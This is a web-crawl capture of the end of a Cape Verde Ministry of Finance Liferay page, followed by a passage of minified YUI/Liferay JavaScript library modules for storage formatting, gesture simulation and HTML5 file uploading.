viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/storage_formatter.js&/o/frontend-js-web/aui/gesture-simulate/gesture-simulate-min.js&/o/frontend-js-web/aui/file-html5/file-html5-min.js&/o/frontend-js-web/aui/uploader-queue/uploader-queue-min.js&/o/frontend-js-web/aui/uploader-html5/uploader-html5-min.js&/o/frontend-js-web/aui/swfdetect/swfdetect-min.js&/o/frontend-js-web/aui/uploader-flash/uploader-flash-min.js&/o/frontend-js-web/aui/uploader/uploader-min.js&/o/frontend-js-web/liferay/item_selector_dialog.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/liferay/message.js&/o/frontend-js-web/liferay/node.js&/o/frontend-js-web/liferay/portlet_base.js&/o/frontend-js-web/aui/arraysort/arraysort-min.js&/o/frontend-js-web/aui/button-core/button-core-min.js&/o/frontend-js-web/aui/button/button-min.js&/o/frontend-js-web/aui/button-plugin/button-plugin-min.js&/o/frontend-js-web/aui/button-group/button-group-min.js
body_size: 59767
content:
AUI.add("liferay-storage-formatter",function(A){var Lang=A.Lang;var STR_SPACE=" ";var STR_SUFFIX_KB="suffixKB";var StorageFormatter=function(){};StorageFormatter.NAME="storageformatter";StorageFormatter.ATTRS={addSpaceBeforeSuffix:{validator:Lang.isBoolean,value:false},decimalSeparator:{validator:Lang.isString,value:"."},denominator:{validator:Lang.isNumber,value:1024},suffixGB:{validator:Lang.isString,value:"GB"},suffixKB:{validator:Lang.isString,value:"KB"},suffixMB:{validator:Lang.isString,value:"MB"}};
StorageFormatter.prototype={formatStorage:function(size){var instance=this;var suffix=instance.get(STR_SUFFIX_KB);var denominator=instance.get("denominator");size/=denominator;if(size>=denominator){suffix=instance.get("suffixMB");size/=denominator}if(size>=denominator){suffix=instance.get("suffixGB");size/=denominator}return A.Number.format(size,{decimalPlaces:instance._getDecimalPlaces(size,suffix),decimalSeparator:instance.get("decimalSeparator"),suffix:instance.get("addSpaceBeforeSuffix")?STR_SPACE+
suffix:suffix})},_getDecimalPlaces:function(size,suffix){var instance=this;var decimalPlaces=1;var suffixKB=instance.get(STR_SUFFIX_KB);if(suffix===suffixKB)decimalPlaces=0;return decimalPlaces}};Liferay.StorageFormatter=StorageFormatter},"",{requires:["aui-base","datatype-number-format"]});
YUI.add("gesture-simulate",function(e,t){function T(n){n||e.error(t+": invalid target node"),this.node=n,this.target=e.Node.getDOMNode(n);var r=this.node.getXY(),i=this._getDims();a=r[0]+i[0]/2,f=r[1]+i[1]/2}var t="gesture-simulate",n=e.config.win&&"ontouchstart"in e.config.win&&!e.UA.phantomjs&&!(e.UA.chrome&&e.UA.chrome<6),r={tap:1,doubletap:1,press:1,move:1,flick:1,pinch:1,rotate:1},i={touchstart:1,touchmove:1,touchend:1,touchcancel:1},s=e.config.doc,o,u=20,a,f,l={HOLD_TAP:10,DELAY_TAP:10,HOLD_PRESS:3e3,MIN_HOLD_PRESS:1e3,MAX_HOLD_PRESS:6e4,DISTANCE_MOVE:200,DURATION_MOVE:1e3,MAX_DURATION_MOVE:5e3,MIN_VELOCITY_FLICK:1.3,DISTANCE_FLICK:200,DURATION_FLICK:1e3,MAX_DURATION_FLICK:5e3,DURATION_PINCH:1e3},c="touchstart",h="touchmove",p="touchend",d="gesturestart",v="gesturechange",m="gestureend",g="mouseup",y="mousemove",b="mousedown",w="click",E="dblclick",S="x",x="y";T.prototype={_toRadian:function(e){return e*(Math.PI/180)},_getDims:function(){var e,t,n;return this.target.getBoundingClientRect?(e=this.target.getBoundingClientRect(),"height"in e?n=e.height:n=Math.abs(e.bottom-e.top),"width"in e?t=e.width:t=Math.abs(e.right-e.left)):(e=this.node.get("region"),t=e.width,n=e.height),[t,n]},_calculateDefaultPoint:function(t){var n;return!e.Lang.isArray(t)||t.length===0?t=[a,f]:(t.length==1&&(n=this._getDims[1],t[1]=n/2),t[0]=this.node.getX()+t[0],t[1]=this.node.getY()+t[1]),t},rotate:function(n,r,i,s,o,u,a){var f,l=i,c=s;if(!e.Lang.isNumber(l)||!e.Lang.isNumber(c)||l<0||c<0)f=this.target.offsetWidth<this.target.offsetHeight?this.target.offsetWidth/4:this.target.offsetHeight/4,l=f,c=f;e.Lang.isNumber(a)||e.error(t+"Invalid rotation detected."),this.pinch(n,r,l,c,o,u,a)},pinch:function(n,r,i,s,o,a,f){var g,y,b=u,w,E=0,S=i,x=s,T,N,C,k,L,A,O,M,_,D={start:[],end:[]},P={start:[],end:[]},H,B;r=this._calculateDefaultPoint(r),(!e.Lang.isNumber(S)||!e.Lang.isNumber(x)||S<0||x<0)&&e.error(t+"Invalid startRadius and endRadius detected.");if(!e.Lang.isNumber(o)||o<=0)o=l.DURATION_PINCH;if(!e.Lang.isNumber(a))a=0;else{a%=360;while(a<0)a+=360}e.Lang.isNumber(f)||(f=0),e.AsyncQueue.defaults.timeout=b,g=new e.AsyncQueue,N=r[0],C=r[1],O=a,M=a+f,D.start=[N+S*Math.sin(this._toRadian(O)),C-S*Math.cos(this._toRadian(O))],D.end=[N+x*Math.sin(this._toRadian(M)),C-x*Math.cos(this._toRadian(M))],P.start=[N-S*Math.sin(this._toRadian(O)),C+S*Math.cos(this._toRadian(O))],P.end=[N-x*Math.sin(this._toRadian(M)),C+x*Math.cos(this._toRadian(M))],k=1,L=s/i,g.add({fn:function(){var t,n,r,i;t={pageX:D.start[0],pageY:D.start[1],clientX:D.start[0],clientY:D.start[1]},n={pageX:P.start[0],pageY:P.start[1],clientX:P.start[0],clientY:P.start[1]},i=this._createTouchList([e.merge({identifier:E++},t),e.merge({identifier:E++},n)]),r={pageX:(D.start[0]+P.start[0])/2,pageY:(D.start[0]+P.start[1])/2,clientX:(D.start[0]+P.start[0])/2,clientY:(D.start[0]+P.start[1])/2},this._simulateEvent(this.target,c,e.merge({touches:i,targetTouches:i,changedTouches:i,scale:k,rotation:O},r)),e.UA.ios>=2&&this._simulateEvent(this.target,d,e.merge({scale:k,rotation:O},r))},timeout:0,context:this}),H=Math.floor(o/b),T=(x-S)/H,A=(L-k)/H,_=(M-O)/H,B=function(t){var n=S+T*t,r=N+n*Math.sin(this._toRadian(O+_*t)),i=C-n*Math.cos(this._toRadian(O+_*t)),s=N-n*Math.sin(this._toRadian(O+_*t)),o=C+n*Math.cos(this._toRadian(O+_*t)),u=(r+s)/2,a=(i+o)/2,f,l,c,p;f={pageX:r,pageY:i,clientX:r,clientY:i},l={pageX:s,pageY:o,clientX:s,clientY:o},p=this._createTouchList([e.merge({identifier:E++},f),e.merge({identifier:E++},l)]),c={pageX:u,pageY:a,clientX:u,clientY:a},this._simulateEvent(this.target,h,e.merge({touches:p,targetTouches:p,changedTouches:p,scale:k+A*t,rotation:O+_*t},c)),e.UA.ios>=2&&this._simulateEvent(this.target,v,e.merge({scale:k+A*t,rotation:O+_*t},c))};for(y=0;y<H;y++)g.add({fn:B,args:[y],context:this});g.add({fn:function(){var t=this._getEmptyTouchList(),n,r,i,s;n={pageX:D.end[0],pageY:D.end[1],clientX:D.end[0],clientY:D.end[1]},r={pageX:P.end[0],pageY:P.end[1],clientX:P.end[0],clientY:P.end[1]},s=this._createTouchList([e.merge({identifier:E++},n),e.merge({identifier:E++},r)]),i={pageX:(D.end[0]+P.end[0])/2,pageY:(D.end[0]+P.end[1])/2,clientX:(D.end[0]+P.end[0])/2,clientY:(D.end[0]+P.end[1])/2},e.UA.ios>=2&&this._simulateEvent(this.target,m,e.merge({scale:L,rotation:M},i)),this._simulateEvent(this.target,p,e.merge({touches:t,targetTouches:t,changedTouches:s,scale:L,rotation:M},i))},context:this}),n&&e.Lang.isFunction(n)&&g.add({fn:n,context:this.node}),g.run()},tap:function(t,r,i,s,o){var u=new e.AsyncQueue,a=this._getEmptyTouchList(),f,h,d,v,m;r=this._calculateDefaultPoint(r);if(!e.Lang.isNumber(i)||i<1)i=1;e.Lang.isNumber(s)||(s=l.HOLD_TAP),e.Lang.isNumber(o)||(o=l.DELAY_TAP),h={pageX:r[0],pageY:r[1],clientX:r[0],clientY:r[1]},f=this._createTouchList([e.merge({identifier:0},h)]),v=function(){this._simulateEvent(this.target,c,e.merge({touches:f,targetTouches:f,changedTouches:f},h))},m=function(){this._simulateEvent(this.target,p,e.merge({touches:a,targetTouches:a,changedTouches:f},h))};for(d=0;d<i;d++)u.add({fn:v,context:this,timeout:d===0?0:o}),u.add({fn:m,context:this,timeout:s});i>1&&!n&&u.add({fn:function(){this._simulateEvent(this.target,E,h)},context:this}),t&&e.Lang.isFunction(t)&&u.add({fn:t,context:this.node}),u.run()},flick:function(n,r,i,s,o){var u;r=this._calculateDefaultPoint(r),e.Lang.isString(i)?(i=i.toLowerCase(),i!==S&&i!==x&&e.error(t+"(flick): Only x or y axis allowed")):i=S,e.Lang.isNumber(s)||(s=l.DISTANCE_FLICK),e.Lang.isNumber(o)?o>l.MAX_DURATION_FLICK&&(o=l.MAX_DURATION_FLICK):o=l.DURATION_FLICK,Math.abs(s)/o<l.MIN_VELOCITY_FLICK&&(o=Math.abs(s)/l.MIN_VELOCITY_FLICK),u={start:e.clone(r),end:[i===S?r[0]+s:r[0],i===x?r[1]+s:r[1]]},this._move(n,u,o)},move:function(t,n,r){var i;e.Lang.isObject(n)?(e.Lang.isArray(n.point)?n.point=this._calculateDefaultPoint(n.point):n.point=this._calculateDefaultPoint([]),e.Lang.isNumber(n.xdist)||(n.xdist=l.DISTANCE_MOVE),e.Lang.isNumber(n.ydist)||(n.ydist=0)):n={point:this._calculateDefaultPoint([]),xdist:l.
DISTANCE_MOVE,ydist:0},e.Lang.isNumber(r)?r>l.MAX_DURATION_MOVE&&(r=l.MAX_DURATION_MOVE):r=l.DURATION_MOVE,i={start:e.clone(n.point),end:[n.point[0]+n.xdist,n.point[1]+n.ydist]},this._move(t,i,r)},_move:function(t,n,r){var i,s,o=u,d,v,m,g=0,y;e.Lang.isNumber(r)?r>l.MAX_DURATION_MOVE&&(r=l.MAX_DURATION_MOVE):r=l.DURATION_MOVE,e.Lang.isObject(n)?(e.Lang.isArray(n.start)||(n.start=[a,f]),e.Lang.isArray(n.end)||(n.end=[a+l.DISTANCE_MOVE,f])):n={start:[a,f],end:[a+l.DISTANCE_MOVE,f]},e.AsyncQueue.defaults.timeout=o,i=new e.AsyncQueue,i.add({fn:function(){var t={pageX:n.start[0],pageY:n.start[1],clientX:n.start[0],clientY:n.start[1]},r=this._createTouchList([e.merge({identifier:g++},t)]);this._simulateEvent(this.target,c,e.merge({touches:r,targetTouches:r,changedTouches:r},t))},timeout:0,context:this}),d=Math.floor(r/o),v=(n.end[0]-n.start[0])/d,m=(n.end[1]-n.start[1])/d,y=function(t){var r=n.start[0]+v*t,i=n.start[1]+m*t,s={pageX:r,pageY:i,clientX:r,clientY:i},o=this._createTouchList([e.merge({identifier:g++},s)]);this._simulateEvent(this.target,h,e.merge({touches:o,targetTouches:o,changedTouches:o},s))};for(s=0;s<d;s++)i.add({fn:y,args:[s],context:this});i.add({fn:function(){var t={pageX:n.end[0],pageY:n.end[1],clientX:n.end[0],clientY:n.end[1]},r=this._createTouchList([e.merge({identifier:g},t)]);this._simulateEvent(this.target,h,e.merge({touches:r,targetTouches:r,changedTouches:r},t))},timeout:0,context:this}),i.add({fn:function(){var t={pageX:n.end[0],pageY:n.end[1],clientX:n.end[0],clientY:n.end[1]},r=this._getEmptyTouchList(),i=this._createTouchList([e.merge({identifier:g},t)]);this._simulateEvent(this.target,p,e.merge({touches:r,targetTouches:r,changedTouches:i},t))},context:this}),t&&e.Lang.isFunction(t)&&i.add({fn:t,context:this.node}),i.run()},_getEmptyTouchList:function(){return o||(o=this._createTouchList([])),o},_createTouchList:function(n){var r=[],i,o=this;return!!n&&e.Lang.isArray(n)?e.UA.android&&e.UA.android>=4||e.UA.ios&&e.UA.ios>=2?(e.each(n,function(t){t.identifier||(t.identifier=0),t.pageX||(t.pageX=0),t.pageY||(t.pageY=0),t.screenX||(t.screenX=0),t.screenY||(t.screenY=0),r.push(s.createTouch(e.config.win,o.target,t.identifier,t.pageX,t.pageY,t.screenX,t.screenY))}),i=s.createTouchList.apply(s,r)):e.UA.ios&&e.UA.ios<2?e.error(t+": No touch event simulation framework present."):(i=[],e.each(n,function(e){e.identifier||(e.identifier=0),e.clientX||(e.clientX=0),e.clientY||(e.clientY=0),e.pageX||(e.pageX=0),e.pageY||(e.pageY=0),e.screenX||(e.screenX=0),e.screenY||(e.screenY=0),i.push({target:o.target,identifier:e.identifier,clientX:e.clientX,clientY:e.clientY,pageX:e.pageX,pageY:e.pageY,screenX:e.screenX,screenY:e.screenY})}),i.item=function(e){return i[e]}):e.error(t+": Invalid touchPoints passed"),i},_simulateEvent:function(t,r,s){var o;i[r]?n?e.Event.simulate(t,r,s):this._isSingleTouch(s.touches,s.targetTouches,s.changedTouches)?(r={touchstart:b,touchmove:y,touchend:g}[r],s.button=0,s.relatedTarget=null,o=r===g?s.changedTouches:s.touches,s=e.mix(s,{screenX:o.item(0).screenX,screenY:o.item(0).screenY,clientX:o.item(0).clientX,clientY:o.item(0).clientY},!0),e.Event.simulate(t,r,s),r==g&&e.Event.simulate(t,w,s)):e.error("_simulateEvent(): Event '"+r+"' has multi touch objects that can't be simulated in your platform."):e.Event.simulate(t,r,s)},_isSingleTouch:function(e,t,n){return e&&e.length<=1&&t&&t.length<=1&&n&&n.length<=1}},e.GestureSimulation=T,e.GestureSimulation.defaults=l,e.GestureSimulation.GESTURES=r,e.Event.simulateGesture=function(n,i,s,o){n=e.one(n);var u=new e.GestureSimulation(n);i=i.toLowerCase(),!o&&e.Lang.isFunction(s)&&(o=s,s={}),s=s||{};if(r[i])switch(i){case"tap":u.tap(o,s.point,s.times,s.hold,s.delay);break;case"doubletap":u.tap(o,s.point,2);break;case"press":e.Lang.isNumber(s.hold)?s.hold<l.MIN_HOLD_PRESS?s.hold=l.MIN_HOLD_PRESS:s.hold>l.MAX_HOLD_PRESS&&(s.hold=l.MAX_HOLD_PRESS):s.hold=l.HOLD_PRESS,u.tap(o,s.point,1,s.hold);break;case"move":u.move(o,s.path,s.duration);break;case"flick":u.flick(o,s.point,s.axis,s.distance,s.duration);break;case"pinch":u.pinch(o,s.center,s.r1,s.r2,s.duration,s.start,s.rotation);break;case"rotate":u.rotate(o,s.center,s.r1,s.r2,s.duration,s.start,s.rotation)}else e.error(t+": Not a supported gesture simulation: "+i)}},"patched-v3.18.1",{requires:["async-queue","event-simulate","node-screen"]});
YUI.add("file-html5",function(e,t){var n=e.Lang,r=e.bind,i=e.config.win,s=function(e){var t=null;s.isValidFile(e)?t=e:s.isValidFile(e.file)?t=e.file:t=!1,s.superclass.constructor.apply(this,arguments),t&&s.canUpload()&&(this.get("file")||this._set("file",t),this.get("name")||this._set("name",t.name||t.fileName),this.get("size")!=(t.size||t.fileSize)&&this._set("size",t.size||t.fileSize),this.get("type")||this._set("type",t.type),t.hasOwnProperty("lastModifiedDate")&&!this.get("dateModified")&&this._set("dateModified",t.lastModifiedDate))};e.extend(s,e.Base,{initializer:function(t){this.get("id")||this._set("id",e.guid("file"))},_uploadEventHandler:function(e){var t=this.get("xhr");switch(e.type){case"progress":this.fire("uploadprogress",{originEvent:e,bytesLoaded:e.loaded,bytesTotal:this.get("size"),percentLoaded:Math.min(100,Math.round(1e4*e.loaded/this.get("size"))/100)}),this._set("bytesUploaded",e.loaded);break;case"load":if(t.status>=200&&t.status<=299){this.fire("uploadcomplete",{originEvent:e,data:e.target.responseText});var n=t.upload,r=this.get("boundEventHandler");n.removeEventListener("progress",r),n.removeEventListener("error",r),n.removeEventListener("abort",r),t.removeEventListener("load",r),t.removeEventListener("error",r),t.removeEventListener("readystatechange",r),this._set("xhr",null)}else this.fire("uploaderror",{originEvent:e,data:t.responseText,status:t.status,statusText:t.statusText,source:"http"});break;case"error":this.fire("uploaderror",{originEvent:e,data:t.responseText,status:t.status,statusText:t.statusText,source:"io"});break;case"abort":this.fire("uploadcancel",{originEvent:e});break;case"readystatechange":this.fire("readystatechange",{readyState:e.target.readyState,originEvent:e})}},startUpload:function(t,n,i){this._set("bytesUploaded",0),this._set("xhr",new XMLHttpRequest),this._set("boundEventHandler",r(this._uploadEventHandler,this));var s=new FormData,o=i||"Filedata",u=this.get("xhr"),a=this.get("xhr").upload,f=this.get("boundEventHandler");e.each(n,function(e,t){s.append(t,e)}),s.append(o,this.get("file")),u.addEventListener("loadstart",f,!1),a.addEventListener("progress",f,!1),u.addEventListener("load",f,!1),u.addEventListener("error",f,!1),a.addEventListener("error",f,!1),a.addEventListener("abort",f,!1),u.addEventListener("abort",f,!1),u.addEventListener("loadend",f,!1),u.addEventListener("readystatechange",f,!1),u.open("POST",t,!0),u.withCredentials=this.get("xhrWithCredentials"),e.each(this.get("xhrHeaders"),function(e,t){u.setRequestHeader(t,e)}),u.send(s),this.fire("uploadstart",{xhr:u})},cancelUpload:function(){var e=this.get("xhr");e&&e.abort()}},{NAME:"file",TYPE:"html5",ATTRS:{id:{writeOnce:"initOnly",value:null},size:{writeOnce:"initOnly",value:0},name:{writeOnce:"initOnly",value:null},dateCreated:{writeOnce:"initOnly",value:null},dateModified:{writeOnce:"initOnly",value:null},bytesUploaded:{readOnly:!0,value:0},type:{writeOnce:"initOnly",value:null},file:{writeOnce:"initOnly",value:null},xhr:{readOnly:!0,value:null},xhrHeaders:{value:{}},xhrWithCredentials:{value:!0},boundEventHandler:{readOnly:!0,value:null}},isValidFile:function(e){return i&&i.File&&e instanceof File},canUpload:function(){return i&&i.FormData&&i.XMLHttpRequest}}),e.FileHTML5=s},"patched-v3.18.1",{requires:["base"]});
YUI.add("uploader-queue",function(e,t){var n=function(){this.queuedFiles=[],this.uploadRetries={},this.numberOfUploads=0,this.currentUploadedByteValues={},this.currentFiles={},this.totalBytesUploaded=0,this.totalBytes=0,n.superclass.constructor.apply(this,arguments)};e.extend(n,e.Base,{_currentState:n.STOPPED,initializer:function(){},_uploadStartHandler:function(e){var t=e;t.file=e.target,t.originEvent=e,this.fire("uploadstart",t)},_uploadErrorHandler:function(e){var t=this.get("errorAction"),r=e,i,s;r.file=e.target,r.originEvent=e,this.numberOfUploads-=1,delete this.currentFiles[e.target.get("id")],this._detachFileEvents(e.target),e.target.cancelUpload(),t===n.STOP?this.pauseUpload():t===n.RESTART_ASAP?(i=e.target.get("id"),s=this.uploadRetries[i]||0,s<this.get("retryCount")&&(this.uploadRetries[i]=s+1,this.addToQueueTop(e.target)),this._startNextFile()):t===n.RESTART_AFTER&&(i=e.target.get("id"),s=this.uploadRetries[i]||0,s<this.get("retryCount")&&(this.uploadRetries[i]=s+1,this.addToQueueBottom(e.target)),this._startNextFile()),this.fire("uploaderror",r)},_startNextFile:function(){if(this.queuedFiles.length>0){var e=this.queuedFiles.shift(),t=e.get("id"),n=this.get("perFileParameters"),r=n.hasOwnProperty(t)?n[t]:n;this.currentUploadedByteValues[t]=0,e.on("uploadstart",this._uploadStartHandler,this),e.on("uploadprogress",this._uploadProgressHandler,this),e.on("uploadcomplete",this._uploadCompleteHandler,this),e.on("uploaderror",this._uploadErrorHandler,this),e.on("uploadcancel",this._uploadCancelHandler,this),e.set("xhrHeaders",this.get("uploadHeaders")),e.set("xhrWithCredentials",this.get("withCredentials")),e.startUpload(this.get("uploadURL"),r,this.get("fileFieldName")),this._registerUpload(e)}},_registerUpload:function(e){this.numberOfUploads+=1,this.currentFiles[e.get("id")]=e},_unregisterUpload:function(e){this.numberOfUploads>0&&(this.numberOfUploads-=1),delete this.currentFiles[e.get("id")],delete this.uploadRetries[e.get("id")],this._detachFileEvents(e)},_detachFileEvents:function(e){e.detach("uploadstart",this._uploadStartHandler),e.detach("uploadprogress",this._uploadProgressHandler),e.detach("uploadcomplete",this._uploadCompleteHandler),e.detach("uploaderror",this._uploadErrorHandler),e.detach("uploadcancel",this._uploadCancelHandler)},_uploadCompleteHandler:function(t){this._unregisterUpload(t.target),this.totalBytesUploaded+=t.target.get("size"),delete this.currentUploadedByteValues[t.target.get("id")],this.queuedFiles.length>0&&this._currentState===n.UPLOADING&&this._startNextFile();var r=t,i=this.totalBytesUploaded,s=Math.min(100,Math.round(1e4*i/this.totalBytes)/100);r.file=t.target,r.originEvent=t,e.each(this.currentUploadedByteValues,function(e){i+=e}),this.fire("totaluploadprogress",{bytesLoaded:i,bytesTotal:this.totalBytes,percentLoaded:s}),this.fire("uploadcomplete",r),this.queuedFiles.length===0&&this.numberOfUploads<=0&&(this.fire("alluploadscomplete"),this._currentState=n.STOPPED)},_uploadCancelHandler:function(e){var t=e;t.originEvent=e,t.file=e.target,this.fire("uploadcancel",t)},_uploadProgressHandler:function(t){this.currentUploadedByteValues[t.target.get("id")]=t.bytesLoaded;var n=t,r=this.totalBytesUploaded,i=Math.min(100,Math.round(1e4*r/this.totalBytes)/100);n.originEvent=t,n.file=t.target,this.fire("uploadprogress",n),e.each(this.currentUploadedByteValues,function(e){r+=e}),this.fire("totaluploadprogress",{bytesLoaded:r,bytesTotal:this.totalBytes,percentLoaded:i})},startUpload:function(){this.queuedFiles=this.get("fileList").slice(0),this.numberOfUploads=0,this.currentUploadedByteValues={},this.currentFiles={},this.totalBytesUploaded=0,this._currentState=n.UPLOADING;while(this.numberOfUploads<this.get("simUploads")&&this.queuedFiles.length>0)this._startNextFile()},pauseUpload:function(){this._currentState=n.STOPPED},restartUpload:function(){this._currentState=n.UPLOADING;while(this.numberOfUploads<this.get("simUploads"))this._startNextFile()},forceReupload:function(e){var t=e.get("id");this.currentFiles.hasOwnProperty(t)&&(e.cancelUpload(),this._unregisterUpload(e),this.addToQueueTop(e),this._startNextFile())},addToQueueTop:function(e){this.queuedFiles.unshift(e)},addToQueueBottom:function(e){this.queuedFiles.push(e)},cancelUpload:function(e){var t,r,i;if(e){t=e.get("id");if(this.currentFiles[t])this.currentFiles[t].cancelUpload(),this._unregisterUpload(this.currentFiles[t]),this._currentState===n.UPLOADING&&this._startNextFile();else for(r=0,len=this.queuedFiles.length;r<len;r++)if(this.queuedFiles[r].get("id")===t){this.queuedFiles.splice(r,1);break}}else{for(i in this.currentFiles)this.currentFiles[i].cancelUpload(),this._unregisterUpload(this.currentFiles[i]);this.currentUploadedByteValues={},this.currentFiles={},this.totalBytesUploaded=0,this.fire("alluploadscancelled"),this._currentState=n.STOPPED}}},{CONTINUE:"continue",STOP:"stop",RESTART_ASAP:"restartasap",RESTART_AFTER:"restartafter",STOPPED:"stopped",UPLOADING:"uploading",NAME:"uploaderqueue",ATTRS:{simUploads:{value:2,validator:function(e){return e>=1&&e<=5}},errorAction:{value:"continue",validator:function(e){return e===n.CONTINUE||e===n.STOP||e===n.RESTART_ASAP||e===n.RESTART_AFTER}},bytesUploaded:{readOnly:!0,value:0},bytesTotal:{readOnly:!0,value:0},fileList:{value:[],lazyAdd:!1,setter:function(t){var n=t;return e.Array.each(n,function(e){this.totalBytes+=e.get("size")},this),t}},fileFieldName:{value:"Filedata"},uploadURL:{value:""},uploadHeaders:{value:{}},withCredentials:{value:!0},perFileParameters:{value:{}},retryCount:{value:3}}}),e.namespace("Uploader"),e.Uploader.Queue=n},"patched-v3.18.1",{requires:["base"]});
YUI.add("uploader-html5",function(e,t){function i(){i.superclass.constructor.apply(this,arguments)}var n=e.Lang.sub,r=e.Uploader.Queue;e.UploaderHTML5=e.extend(i,e.Widget,{_fileInputField:null,_buttonBinding:null,queue:null,initializer:function(){this._fileInputField=null,this.queue=null,this._buttonBinding=null,this._fileList=[],this.publish("fileselect"),this.publish("uploadstart"),this.publish("fileuploadstart"),this.publish("uploadprogress"),this.publish("totaluploadprogress"),this.publish("uploadcomplete"),this.publish("alluploadscomplete"),this.publish("uploaderror"),this.publish("dragenter"),this.publish("dragover"),this.publish("dragleave"),this.publish("drop")},renderUI:function(){var t=this.get("contentBox"),n=this.get("selectFilesButton");n.setStyles({width:"100%",height:"100%"}),t.append(n),this._fileInputField=e.Node.create(i.HTML5FILEFIELD_TEMPLATE),t.append(this._fileInputField)},bindUI:function(){this._bindSelectButton(),this._setMultipleFiles(),this._setFileFilters(),this._bindDropArea(),this._triggerEnabled(),this.after("multipleFilesChange",this._setMultipleFiles,this),this.after("fileFiltersChange",this._setFileFilters,this),this.after("enabledChange",this._triggerEnabled,this),this.after("selectFilesButtonChange",this._bindSelectButton,this),this.after("dragAndDropAreaChange",this._bindDropArea,this),this.after("tabIndexChange",function(){this.get("selectFilesButton").set("tabIndex",this.get("tabIndex"))},this),this._fileInputField.on("change",this._updateFileList,this),this._fileInputField.on("click",function(e){e.stopPropagation()},this),this.get("selectFilesButton").set("tabIndex",this.get("tabIndex"))},_rebindFileField:function(){this._fileInputField.remove(!0),this._fileInputField=e.Node.create(i.HTML5FILEFIELD_TEMPLATE),this.get("contentBox").append(this._fileInputField),this._fileInputField.on("change",this._updateFileList,this),this._setMultipleFiles(),this._setFileFilters()},_bindDropArea:function(e){var t=e||{prevVal:null},n=this.get("dragAndDropArea");t.prevVal!==null&&(t.prevVal.detach("drop",this._ddEventHandler),t.prevVal.detach("dragenter",this._ddEventHandler),t.prevVal.detach("dragover",this._ddEventHandler),t.prevVal.detach("dragleave",this._ddEventHandler)),n!==null&&(n.on("drop",this._ddEventHandler,this),n.on("dragenter",this._ddEventHandler,this),n.on("dragover",this._ddEventHandler,this),n.on("dragleave",this._ddEventHandler,this))},_bindSelectButton:function(){this._buttonBinding=this.get("selectFilesButton").on("click",this.openFileSelectDialog,this)},_ddEventHandler:function(t){t.stopPropagation(),t.preventDefault();if(e.Array.indexOf(t._event.dataTransfer.types,"Files")>-1)switch(t.type){case"dragenter":this.fire("dragenter");break;case"dragover":this.fire("dragover");break;case"dragleave":this.fire("dragleave");break;case"drop":var n=t._event.dataTransfer.files,r=[],i=this.get("fileFilterFunction"),s;i?e.each(n,function(t){var n=new e.FileHTML5(t);i(n)&&r.push(n)}):e.each(n,function(t){r.push(new e.FileHTML5(t))}),r.length>0&&(s=this.get("fileList"),this.set("fileList",this.get("appendNewFiles")?s.concat(r):r),this.fire("fileselect",{fileList:r})),this.fire("drop",{fileList:r})}},_setButtonClass:function(e,t){t?this.get("selectFilesButton").addClass(this.get("buttonClassNames")[e]):this.get("selectFilesButton").removeClass(this.get("buttonClassNames")[e])},_setMultipleFiles:function(){this.get("multipleFiles")===!0?this._fileInputField.set("multiple","multiple"):this._fileInputField.set("multiple","")},_setFileFilters:function(){this.get("fileFilters").length>0?this._fileInputField.set("accept",this.get("fileFilters").join(",")):this._fileInputField.set("accept","")},_triggerEnabled:function(){this.get("enabled")&&this._buttonBinding===null?(this._bindSelectButton(),this._setButtonClass("disabled",!1),this.get("selectFilesButton").setAttribute("aria-disabled","false")):!this.get("enabled")&&this._buttonBinding&&(this._buttonBinding.detach(),this._buttonBinding=null,this._setButtonClass("disabled",!0),this.get("selectFilesButton").setAttribute("aria-disabled","true"))},_getFileList:function(){return this._fileList.concat()},_setFileList:function(e){return this._fileList=e.concat(),this._fileList.concat()},_updateFileList:function(t){var n=t.target.getDOMNode().files,r=[],i=this.get("fileFilterFunction"),s;i?e.each(n,function(t){var n=new e.FileHTML5(t);i(n)&&r.push(n)}):e.each(n,function(t){r.push(new e.FileHTML5(t))}),r.length>0&&(s=this.get("fileList"),this.set("fileList",this.get("appendNewFiles")?s.concat(r):r),this.fire("fileselect",{fileList:r})),this._rebindFileField()},_uploadEventHandler:function(e){switch(e.type){case"file:uploadstart":this.fire("fileuploadstart",e);break;case"file:uploadprogress":this.fire("uploadprogress",e);break;case"uploaderqueue:totaluploadprogress":this.fire("totaluploadprogress",e);break;case"file:uploadcomplete":this.fire("uploadcomplete",e);break;case"uploaderqueue:alluploadscomplete":this.queue=null,this.fire("alluploadscomplete",e);break;case"file:uploaderror":case"uploaderqueue:uploaderror":this.fire("uploaderror",e);break;case"file:uploadcancel":case"uploaderqueue:uploadcancel":this.fire("uploadcancel",e)}},openFileSelectDialog:function(){var e=this._fileInputField.getDOMNode();e.click&&e.click()},upload:function(t,n,r){var 